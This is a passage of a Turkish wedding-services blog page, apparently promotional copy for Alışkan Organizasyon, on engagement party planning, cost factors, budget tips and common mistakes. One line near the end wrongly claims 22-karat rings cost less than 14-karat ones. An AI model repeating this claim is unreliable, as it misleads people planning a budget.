href="#Eglence_ve_Muzik_Seciminin_Onemi">Eğlence ve Müzik Seçiminin Önemi</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-38" href="#Nisan_Organizasyonunda_Anilariniza_Sahip_Cikin">Nişan Organizasyonunda Anılarınıza Sahip Çıkın</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-39" href="#Nisan_Organizasyonu_Fiyatlari_ve_Harika_Bir_Baslangic_Yapin">Nişan Organizasyonu Fiyatları ve Harika Bir Başlangıç Yapın</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-40" href="#Eglenceli_ve_Duygusal_Nisan_Organizasyonlari_Icin_Ipuclari">Eğlenceli ve Duygusal Nişan Organizasyonları İçin İpuçları</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-41" href="#Nisan_Organizasyonunda_Fotograf_ve_Video_Onemi">Nişan Organizasyonunda Fotoğraf ve Video Önemi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-42" href="#Unutulmaz_Nisan_Eglencesi_ve_Muzik_Secenekleri">Unutulmaz Nişan Eğlencesi ve Müzik Seçenekleri</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-43" href="#Nisan_Organizasyonunda_Hediye_ve_Hatira_Secimi">Nişan Organizasyonunda Hediye ve Hatıra Seçimi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-44" href="#Nisan_Organizasyonu_Fiyatlari_Nelerden_Etkilenir">Nişan Organizasyonu Fiyatları Nelerden Etkilenir?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-45" href="#Nisan_Organizasyonu_Yapmadan_Once_Bilinmesi_Gereken_Unsurlar">Nişan Organizasyonu Yapmadan Önce Bilinmesi Gereken Unsurlar</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-46" href="#Kiz_Isteme_Merasimi">Kız İsteme Merasimi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-47" href="#Nisan_Hazirliklari">Nişan Hazırlıkları</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-48" href="#Nisan_Yuzukleri">Nişan Yüzükleri</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-49" href="#Nisan_Tepsisi">Nişan Tepsisi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-50" href="#Nisan_Sekerleri">Nişan Şekerleri</a></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Organizasyonu_Nedir"></span><strong>Nişan Organizasyonu Nedir?</strong><span class="ez-toc-section-end"></span></h2>



<p>Nişan organizasyonu, evlilik yolunda atılan en önemli adımlardan biridir. Sevgililerin nişan töreni düzenleyerek birbirlerine olan bağlılıklarını ve evlilik kararını duyurdukları etkinliktir. Nişan organizasyonu, yakın çevre ve aile üyeleriyle bir araya gelme fırsatı sunar ve unutulmaz anılar biriktirir. Bu özel etkinlik, çiftlerin birbirine olan sevgi ve bağlılıklarını kutladıkları ve geleceğe dair umutlarını pekiştirdikleri bir adımdır.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Organizasyonu_Fiyatlarini_Etkileyen_Faktorler"></span><strong>Nişan Organizasyonu Fiyatlarını Etkileyen Faktörler</strong><span class="ez-toc-section-end"></span></h2>



<p><strong>Nişan organizasyonu fiyatları</strong>, çeşitli faktörlere bağlı olarak değişkenlik gösterir. Bu faktörlerin bilinçli bir şekilde değerlendirilmesi, uygun fiyatlı ve unutulmaz bir nişan organizasyonu düzenlemenin anahtarıdır. İşte nişan organizasyonu fiyatlarını etkileyen temel faktörler:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Davetli_Sayisi"></span><strong>Davetli Sayısı</strong><span class="ez-toc-section-end"></span></h3>



<p>Nişan organizasyonunda davetli sayısı, organizasyonun bütçesi üzerinde belirleyici bir etkiye sahiptir. Davetli listesi oluşturulurken yakın akraba, dostlar ve önemli kişilerin davet edilmesi önemlidir. Davetli sayısını belirlerken bütçenizi zorlamayacak ve unutulmaz anlar yaşatacak bir denge sağlamak önemlidir.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Mekan_Secimi_ve_Dekorasyon"></span><strong>Mekan Seçimi ve Dekorasyon</strong><span class="ez-toc-section-end"></span></h3>



<p>Nişan organizasyonunun yapılacağı mekan seçimi ve dekorasyonu, fiyatları doğrudan etkileyen unsurlardır. Lüks ve büyük mekanlar genellikle daha yüksek maliyetlere sahip olabilirken, daha sade ve şık mekanlar bütçe dostu seçenekler sunabilir. Dekorasyon da organizasyonun ambiyansını oluşturduğu için fiyatlar üzerinde etkili olabilir.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Yiyecek_ve_Icecek_Hizmetleri"></span><strong>Yiyecek ve İçecek Hizmetleri</strong><span class="ez-toc-section-end"></span></h3>



<p>Nişan organizasyonlarında sunulan yiyecek ve içecekler, davetlilerin keyifli zaman geçirmesini sağlayan önemli bir detaydır. Menü seçenekleri, yiyecek çeşitliliği ve içeceklerin kalitesi fiyatları belirlemede etkili olur. Çiftler, menü seçeneklerini iyi bir şekilde değerlendirerek bütçeye uygun seçimler yapabilirler.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Fotograf_ve_Video_Cekimi"></span><strong>Fotoğraf ve Video Çekimi</strong><span class="ez-toc-section-end"></span></h3>



<p>Nişan organizasyonunun unutulmaz anılarla ölümsüzleştirilmesi için profesyonel fotoğraf ve video hizmetleri tercih edilir. Fotoğraf ve video kalitesi, çekim süresi ve ekipmanlar organizasyonun maliyetini etkileyen faktörler arasındadır. Çiftler, bu konuda profesyonel ve kaliteli hizmet sunan <strong>Alışkan organizasyon </strong>ile görüşerek bütçelerine uygun seçimler yapabilirler.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Muzik_ve_Eglence"></span><strong>Müzik ve Eğlence</strong><span class="ez-toc-section-end"></span></h3>



<p>Nişan organizasyonunun eğlencesi için müzik ve eğlence seçenekleri önemlidir. Canlı müzik performansları veya DJ tercihi, organizasyonun atmosferini oluşturur ve fiyatları etkileyen bir unsurdur. Müzik ve eğlence seçenekleri çiftlerin zevklerine ve organizasyon temasına uygun olarak belirlenmelidir.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Organizasyon_Suresi"></span><strong>Organizasyon Süresi</strong><span class="ez-toc-section-end"></span></h3>



<p>Nişan organizasyonunun süresi de fiyatlar üzerinde etkili olabilir. Organizasyonun ne kadar süreceği, hizmetlerin ve mekanın fiyatlarını belirleyebilir. Uzun süreli organizasyonlar, doğal olarak daha yüksek maliyetlere sahip olabilir. Bu nedenle çiftler, bütçelerine uygun bir organizasyon süresi belirlemelidirler.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Geleneksel_ve_Modern_Nisan_Organizasyonu_Tercihleri"></span><strong>Geleneksel ve Modern Nişan Organizasyonu Tercihleri</strong><span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="690" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20690'%3E%3C/svg%3E" alt="Geleneksel ve Modern Nişan Organizasyonu Tercihleri" class="wp-image-27298" data-lazy-srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Geleneksel-ve-Modern-Nisan-Organizasyonu-Tercihleri.jpg 1024w, https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Geleneksel-ve-Modern-Nisan-Organizasyonu-Tercihleri-768x518.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Geleneksel-ve-Modern-Nisan-Organizasyonu-Tercihleri.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="690" src="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Geleneksel-ve-Modern-Nisan-Organizasyonu-Tercihleri.jpg" alt="Geleneksel ve Modern Nişan Organizasyonu Tercihleri" class="wp-image-27298" srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Geleneksel-ve-Modern-Nisan-Organizasyonu-Tercihleri.jpg 1024w, https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Geleneksel-ve-Modern-Nisan-Organizasyonu-Tercihleri-768x518.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Geleneksel ve Modern Nişan Organizasyonu Tercihleri</figcaption></figure>



<p>Nişan organizasyonları, çiftlerin tercihlerine ve zevklerine göre geleneksel veya modern tarzlarda düzenlenebilir. Geleneksel nişan organizasyonları, klasik ritüeller ve adetlere göre planlanırken, modern nişan organizasyonları daha yaratıcı ve farklı detaylarla tasarlanabilir. Her iki tarzda da öncelikli amaç, çiftlerin mutluluklarına tanıklık edecek bir etkinlik oluşturmaktır.</p>



<p>Geleneksel nişan organizasyonları genellikle aileler arasında yapılan bir kutlamadır. Dini ritüeller ve geleneksel adetler çerçevesinde gerçekleşen bu organizasyonlar, çiftlerin aileleriyle bir araya gelerek evlilik yolundaki ilk adımı atması anlamına gelir. Nişan yüzüklerinin değiştirilmesi ve çiftlerin nişan sözleşmesini imzalaması gibi ritüeller geleneksel nişanlarda yer alabilir. Bu tarz organizasyonlarda mekan ve dekorasyon genellikle daha sade ve zarif olabilir.</p>



<p>Öte yandan, modern nişan organizasyonları daha eğlenceli ve yaratıcı bir yaklaşım benimser. Özgün tema seçimleri, renkli dekorasyonlar ve farklı etkinliklerle dolu olan modern nişanlar, genç çiftlerin ve arkadaşlarının tercihi olabilir. Dans gösterileri, interaktif oyunlar ve özel performanslar gibi detaylar modern nişan organizasyonlarını renklendirebilir.</p>



<p>Her iki tarzda da önemli olan, çiftlerin kişisel zevkleri ve karakterleri doğrultusunda organizasyonlarını şekillendirebilmeleridir. Geleneksel nişan organizasyonları, ailelerin ve büyüklerin katılımını önemseyenler için anlamlı olabilirken, modern nişan organizasyonları daha dinamik ve eğlenceli bir etkinlik arayanlar için ideal bir tercih olabilir.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Organizasyonu_Planlama_Asamalari"></span><strong>Nişan Organizasyonu Planlama Aşamaları</strong><span class="ez-toc-section-end"></span></h2>



<p>Unutulmaz bir <strong>nişan organizasyonu</strong> için titiz bir planlama yapmak önemlidir. Nişan organizasyonu planlaması aşağıdaki adımlarla başarıyla gerçekleştirilebilir:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Tarih_Belirleme"></span><strong>Tarih Belirleme</strong><span class="ez-toc-section-end"></span></h3>



<p>Nişan organizasyonu tarihi, çiftlerin uygun oldukları ve sevdikleriyle paylaşmak istedikleri bir dönemde olmalıdır. Tarih belirlenirken önceden rezervasyon yapmak, istenilen mekan ve hizmetlerin müsait olmasını sağlar.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Mekan_ve_Tema_Secimi"></span><strong>Mekan ve Tema Seçimi</strong><span class="ez-toc-section-end"></span></h3>



<p>Nişan organizasyonu için uygun bir mekan seçimi, atmosferin ve etkinliğin genel havasının oluşmasını sağlar. Seçilen mekana uygun bir tema belirlemek, organizasyona eşsiz bir dokunuş katar.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Davetli_Listesi_Olusturma"></span><strong>Davetli Listesi Oluşturma</strong><span class="ez-toc-section-end"></span></h3>



<p>Davetli listesi, nişan organizasyonunun büyüklüğünü ve bütçesini belirleyen önemli bir faktördür. Yakın akraba, arkadaşlar ve iş çevresinden davetlilerle bir liste oluşturmak, organizasyonun kapsamını netleştirir.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Davetiyeler_ve_Diger_Detaylar"></span><strong>Davetiyeler ve Diğer Detaylar</strong><span class="ez-toc-section-end"></span></h3>



<p>Davetiyeler, organizasyonun ilk izlenimi ve temasını yansıtan önemli detaylardır. Davetiye tasarımı, tema ve renklere uygun olarak seçilmelidir. Ayrıca diğer detaylar, davetlileri bilgilendiren ve organizasyonun akışını düzenleyen önemli unsurlardır.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Yiyecek_ve_Icecek_Menusu"></span><strong>Yiyecek ve İçecek Menüsü</strong><span class="ez-toc-section-end"></span></h3>



<p>Nişan organizasyonunda sunulacak yiyecek ve içecekler, davetlilerin keyifli zaman geçirmesini sağlayan unsurlardır. Menü seçimi çiftlerin zevkine ve davetli sayısına göre belirlenmelidir.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Dekorasyon_ve_Cicek_Secimi"></span><strong>Dekorasyon ve Çiçek Seçimi</strong><span class="ez-toc-section-end"></span></h3>



<p>Mekanın atmosferini oluşturan dekorasyon ve çiçek seçimi, organizasyonun ambiyansını belirleyen önemli detaylardır. Seçilen temaya uygun süslemeler ve çiçek aranjmanları, görsel açıdan etkileyici bir etkinlik yaratır.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Fotograf_ve_Video_Hizmetleri"></span><strong>Fotoğraf ve Video Hizmetleri</strong><span class="ez-toc-section-end"></span></h3>



<p>Nişan organizasyonunun ölümsüz anılarla dolu olması için profesyonel fotoğraf ve video hizmetleri tercih edilmelidir. Çiftlerin en özel anları ve duygusal anlar, kaliteli fotoğraf ve videolarla ölümsüzleştirilir.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Muzik_ve_Eglence_Planlamasi"></span><strong>Müzik ve Eğlence Planlaması</strong><span class="ez-toc-section-end"></span></h3>



<p>Nişan organizasyonunda sunulacak müzik ve eğlence seçenekleri, davetlilerin keyifli vakit geçirmesini sağlar. Canlı müzik, DJ performansı veya özel eğlence gösterileri, organizasyonun eğlencesine katkıda bulunur.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Hediyelik_ve_Hatira_Secimi"></span><strong>Hediyelik ve Hatıra Seçimi</strong><span class="ez-toc-section-end"></span></h3>



<p><strong>Nişan organizasyonu</strong> için düşünülen hediye ve hatıra seçimleri, davetlilere teşekkür ve anı olarak kalacak özel detaylardır. Kişiselleştirilmiş hediyeler, organizasyonun anlamını pekiştirir.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Butce_Dostu_Nisan_Organizasyonu_Ipuclari"></span><strong>Bütçe Dostu Nişan Organizasyonu İpuçları</strong><span class="ez-toc-section-end"></span></h2>



<p>Nişan organizasyonu fiyatlarını dengelemek için bütçe dostu yöntemler ve ipuçları kullanılabilir. Aşağıda, uygun fiyatlı bir nişan organizasyonu için faydalı olabilecek bazı ipuçları bulunmaktadır:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Basit_ve_Sik_Dekorasyon_Alternatifleri"></span><strong>Basit ve Şık Dekorasyon Alternatifleri</strong><span class="ez-toc-section-end"></span></h3>



<p>Pahalı dekorasyonlar yerine basit ve şık dekorasyon alternatifleri düşünülebilir. Işıklandırma ve doğal süslemelerle mekanın atmosferi kolayca oluşturulabilir.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Self-Servis_veya_Set_Menu_Secenekleri"></span><strong>Self-Servis veya Set Menü Seçenekleri</strong><span class="ez-toc-section-end"></span></h3>



<p>Davetlilerin beğenisine sunulacak self-servis veya set menü seçenekleri, yiyecek ve içecek masraflarını dengelemeye yardımcı olabilir.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Mevsime_Uygun_Cicek_ve_Suslemeler"></span><strong>Mevsime Uygun Çiçek ve Süslemeler</strong><span class="ez-toc-section-end"></span></h3>



<p>Mevsime uygun çiçek ve süslemeler tercih ederek taze ve uygun fiyatlı alternatiflerle organizasyonunuzu renklendirebilirsiniz.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Dijital_Davetiyelerin_Avantajlari"></span><strong>Dijital Davetiyelerin Avantajları</strong><span class="ez-toc-section-end"></span></h3>



<p>Geleneksel davetiyeler yerine dijital davetiyeler kullanmak, hem maliyeti düşürür hem de çevre dostu bir seçenek sunar.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Aliskan_Organizasyon_Firmasinin_Rolu"></span><strong>Alışkan Organizasyon Firmasının Rolü</strong><span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-full"><img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" alt="Alışkan Organizasyon" class="wp-image-27297" data-lazy-srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Aliskan-Organizasyon-Firmasinin-Rolu.jpg 1024w, https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Aliskan-Organizasyon-Firmasinin-Rolu-768x512.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Aliskan-Organizasyon-Firmasinin-Rolu.jpg" /><noscript><img decoding="async" width="1024" height="683" src="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Aliskan-Organizasyon-Firmasinin-Rolu.jpg" alt="Alışkan Organizasyon" class="wp-image-27297" srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Aliskan-Organizasyon-Firmasinin-Rolu.jpg 1024w, https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Aliskan-Organizasyon-Firmasinin-Rolu-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Alışkan Organizasyon</figcaption></figure>



<p>Nişan organizasyonunda profesyonel bir organizasyon firmasıyla çalışmak, etkinliğin başarılı bir şekilde ilerlemesini sağlar. Alışkan organizasyon olarak sunduğumuz bazı avantajlar şunlardır:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Uzman_Planlama_ve_Koordinasyon"></span><strong>Uzman Planlama ve Koordinasyon</strong><span class="ez-toc-section-end"></span></h3>



<p>Alışkan organizasyon firması, deneyimli ekipleri sayesinde etkinliğin planlanması ve koordinasyonunu üstlenir. Bu sayede organizasyonunuzun her detayı düzenli ve sorunsuz bir şekilde gerçekleştirilir.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Taleplerin_Kisisellestirilmesi"></span><strong>Taleplerin Kişiselleştirilmesi</strong><span class="ez-toc-section-end"></span></h3>



<p>Alışkan organizasyon firması, çiftlerin özel taleplerini dinler ve organizasyonu onların hayal ettiği şekilde kişiselleştirir. Böylece unutulmaz bir etkinlik yaşamaları sağlanır.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Sorunsuz_ve_Stres-Free_Organizasyon"></span><strong>Sorunsuz ve Stres-Free Organizasyon</strong><span class="ez-toc-section-end"></span></h3>



<p>Alışkan organizasyon firması, organizasyon sürecini baştan sona yönetir ve çiftleri stres ve zahmetten uzak tutar. Bu sayede çiftler, özel günlerinin tadını çıkarabilir.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Organizasyonu_Fiyatlari_Hakkinda_Dogru_Bilinen_Yanlislar"></span><strong>Nişan Organizasyonu Fiyatları Hakkında Doğru Bilinen Yanlışlar</strong><span class="ez-toc-section-end"></span></h2>



<p><strong>Nişan organizasyonu fiyatları</strong> hakkında bazı yanlış bilgilendirmeler ve algılar vardır. Bu yanlışlardan bazıları şunlardır:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Organizasyonun_Pahali_Olmasi_Gerekir_Mi"></span><strong>Organizasyonun Pahalı Olması Gerekir Mi?</strong><span class="ez-toc-section-end"></span></h3>



<p>Nişan organizasyonları, büyük bir bütçeye sahip olmak zorunda değildir. Bütçenize uygun seçenekler ve alternatiflerle de unutulmaz bir etkinlik düzenleyebilirsiniz.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Butcenin_Esnek_Olmasi"></span><strong>Bütçenin Esnek Olması</strong><span class="ez-toc-section-end"></span></h3>



<p>Organizasyon planlaması yaparken bütçenizin esnek olmasını sağlamak önemlidir. Beklenmedik masraflar veya ekstra talepler için hazırlıklı olmak organizasyonun akışını kolaylaştırır.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Hizmet_Kalitesi_ve_Memnuniyeti"></span><strong>Hizmet Kalitesi ve Memnuniyeti</strong><span class="ez-toc-section-end"></span></h3>



<p>Düşük fiyatlı bir organizasyon seçmek, hizmet kalitesinden veya memnuniyetinizden ödün vermeniz anlamına gelmez. Kaliteli hizmetleri uygun fiyatlarla bulabilmek mümkündür.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Organizasyonunda_Sik_Yapilan_Hatalar"></span><strong>Nişan Organizasyonunda Sık Yapılan Hatalar</strong><span class="ez-toc-section-end"></span></h2>



<p>Nişan organizasyonu planlarken, bazı yaygın hatalardan kaçınmak önemlidir. Aşağıda, sık yapılan hatalar ve bunlardan nasıl kaçınılacağına dair bazı ipuçları bulunmaktadır:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Son_Dakika_Planlamalari"></span><strong>Son Dakika Planlamaları</strong><span class="ez-toc-section-end"></span></h3>



<p>Organizasyon sürecini son dakikaya bırakmak, stresli ve eksikliklerle dolu bir etkinlik düzenlemeye yol açabilir. Planlamalara mümkün olduğunca erken başlamak, organizasyonun sorunsuz ilerlemesini sağlar.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Gozden_Kacan_Detaylar"></span><strong>Gözden Kaçan Detaylar</strong><span class="ez-toc-section-end"></span></h3>



<p>Organizasyon sürecinde önemli detayların gözden kaçması, beklenmedik aksaklıklara neden olabilir. Detaylı bir kontrol listesi oluşturmak ve süreci adım adım takip etmek hataların önüne geçer.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Gereksiz_Masraflar"></span><strong>Gereksiz Masraflar</strong><span class="ez-toc-section-end"></span></h3>



<p>Bazı organizasyonlarda gereksiz masraflar yapılarak bütçe aşılabilmektedir. Bütçeyi aşmamak için gereksiz detaylar ve hizmetlerden kaçınılabilir.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Eglence_ve_Muzik_Seciminin_Onemi"></span><strong>Eğlence ve Müzik Seçiminin Önemi</strong><span class="ez-toc-section-end"></span></h3>



<p>Eğlence ve müzik seçimi, organizasyonun atmosferini belirleyen önemli bir unsurdur. Davetlilerin eğlenmesini sağlayacak doğru seçimler yapmak etkinliğin başarısını artırır.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Organizasyonunda_Anilariniza_Sahip_Cikin"></span><strong>Nişan Organizasyonunda Anılarınıza Sahip Çıkın</strong><span class="ez-toc-section-end"></span></h2>



<p>Nişan organizasyonu, unutulmaz anılarla dolu bir etkinlik olacaktır. Fotoğraf ve video çekimleriyle bu anıları ölümsüzleştirmek ve hatırlamak için özen göstermek önemlidir. Etkinliğinizi profesyonel bir fotoğrafçı ve kameramanla çalışarak ölümsüzleştirebilirsiniz. Bu sayede yıllar sonra bile özel anlarınızı canlı tutabilir ve sevdiklerinizle paylaşabilirsiniz.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Organizasyonu_Fiyatlari_ve_Harika_Bir_Baslangic_Yapin"></span><strong>Nişan Organizasyonu Fiyatları ve Harika Bir Başlangıç Yapın</strong><span class="ez-toc-section-end"></span></h2>



<p><strong>Nişan organizasyonu fiyatları</strong>, bütçenizi zorlamadan hayal ettiğiniz etkinliği düzenlemenizi sağlayacak seçenekler sunar. Alışkan organizasyon firmasından destek alarak ve doğru tercihler yaparak unutulmaz bir başlangıç yapabilirsiniz. Bu özel gün, size ve sevdiklerinize önemli bir anı olarak kalacaktır. Uygun fiyatlarla harika bir başlangıç yapmak için firmamızın sunduğu farklı paketleri değerlendirebilir ve size uygun olanı seçebilirsiniz.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Eglenceli_ve_Duygusal_Nisan_Organizasyonlari_Icin_Ipuclari"></span><strong>Eğlenceli ve Duygusal Nişan Organizasyonları İçin İpuçları</strong><span class="ez-toc-section-end"></span></h2>



<p>Eğlence ve duygusal anların bir arada olduğu nişan organizasyonları için uygun müzik ve etkinlik seçimleri yapmak, davetlilerin kalplerine dokunacak anlar yaşanmasını sağlar. Canlı müzik veya DJ performansı, dans gösterileri, özel şiirler veya söylevler gibi etkinlikler düzenleyerek nişanınızı unutulmaz kılabilirsiniz. Ayrıca duygusal bir an yaşamak için nişanınıza özel bir tebrik videosu veya slayt gösterisi hazırlayabilir ve bu anılarla duygusal bir an yaşayabilirsiniz.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Organizasyonunda_Fotograf_ve_Video_Onemi"></span><strong>Nişan Organizasyonunda Fotoğraf ve Video Önemi</strong><span class="ez-toc-section-end"></span></h2>



<p><strong><a href="https://aliskanorganizasyon.com/fotograf-ve-video-cekimi/" data-wpel-link="internal">Profesyonel fotoğraf ve video çekimleri</a></strong>, nişan organizasyonunun anılarını ölümsüzleştiren en değerli unsurlardandır. Kaliteli çekimlerle özel anlarınızı sonsuza dek saklayabilirsiniz. Fotoğraf ve video çekimleri, organizasyonunuzu gelecekte hatırlamak ve sevdiklerinizle paylaşmak için önemlidir. Etkinliğinizin tüm güzelliklerini ve duygusal anlarını bu çekimler sayesinde tekrar yaşayabilirsiniz.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Unutulmaz_Nisan_Eglencesi_ve_Muzik_Secenekleri"></span><strong>Unutulmaz Nişan Eğlencesi ve Müzik Seçenekleri</strong><span class="ez-toc-section-end"></span></h2>



<p>Nişan organizasyonunda sunulacak eğlence ve müzik seçenekleri, davetlilerin etkinliği dolu dolu geçirmesini sağlar. Keyifli müzikler ve eğlenceli etkinliklerle unutulmaz bir gece yaşayabilirsiniz. Müzik seçimi konusunda, davetlilerinizin zevkleri ve organizasyon teması göz önünde bulundurularak bir playlist oluşturabilirsiniz. Ayrıca çeşitli oyunlar veya eğlenceli yarışmalar düzenleyerek de davetlilerinizin eğlenceli vakit geçirmesini sağlayabilirsiniz.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Organizasyonunda_Hediye_ve_Hatira_Secimi"></span><strong>Nişan Organizasyonunda Hediye ve Hatıra Seçimi</strong><span class="ez-toc-section-end"></span></h2>



<p>Davetlilere özel ve anlamlı hediyeler seçmek, onların unutulmaz anlarınıza ortak olmalarını sağlar. Kişiselleştirilmiş ve özel seçimlerle organizasyonun anlamını pekiştirebilirsiniz. Misafirlerinize ufak ve anlamlı hatıralar hediye ederek etkinliğinizi onların belleğinde özel bir yer edinecek şekilde tasarlayabilirsiniz.</p>



<p><strong>Nişan organizasyonu fiyatları</strong>, çiftlerin tercihlerine, davetli sayısına ve hizmetlerin kalitesine göre değişiklik gösterir. Doğru planlama, uygun seçimler ve profesyonel destekle çiftler unutulmaz bir nişan törenine sahip olabilirler. Unutulmaz anılarla dolu bu özel gün, sevdiklerinizle bir araya gelerek birbirinize olan sevgi ve bağlılığınızı kutlamak için mükemmel bir fırsattır. Hayalinizdeki nişan organizasyonuna kavuşmak için hemen planlamaya başlayabilirsiniz!</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Organizasyonu_Fiyatlari_Nelerden_Etkilenir"></span>Nişan Organizasyonu Fiyatları Nelerden Etkilenir?<span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-full"><img decoding="async" width="702" height="355" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20702%20355'%3E%3C/svg%3E" alt="nisan organizasyon fiyatlari 0" class="wp-image-27525" data-lazy-src="https://aliskanorganizasyon.com/wp-content/uploads/2023/11/nisan-organizasyon-fiyatlari-0.jpg"/><noscript><img decoding="async" width="702" height="355" src="https://aliskanorganizasyon.com/wp-content/uploads/2023/11/nisan-organizasyon-fiyatlari-0.jpg" alt="nisan organizasyon fiyatlari 0" class="wp-image-27525"/></noscript><figcaption class="wp-element-caption">nişan organizasyonu fiyatları</figcaption></figure>



<p>Nişan organizasyonu fiyatları, bazı hususlara göre değişiklik gösterir. Nişanın gerçekleşeceği mekan, nişan günü, kaç kişinin davete katılacağı ve ekstralar gibi pek çok detay, nişan organizasyonu fiyatları konusunda belirleyici rol oynar. Diğer yandan nişan organizasyonu fiyatları, şu ayrıntılardan etkilenir:</p>



<ul class="wp-block-list">
<li>Nişan için tercih edeceğiniz yüzük, genel maliyette oldukça belirleyicidir. Bütçeniz geniş ise altın yüzük tercih edebilirsiniz. 22 ayar yüzüklerin fiyatı, 14 ayara göre daha ekonomik olur. Öte yandan gümüş nişan yüzüğü, bütçesi kısıtlı olanlar için iyi bir seçim olacaktır.</li>



<li>Nişan elbisesinin fiyatı da önemlidir. Örneğin, özel tasarımlı bir nişan elbisesi, çok daha yüksek fiyatlıdır.</li>



<li>Nişan makyaj ve saç modeli de fiyatları doğrudan etkiler. Kuaförün popülerliğine de göre ücretler değişiklik gösterebilir.</li>



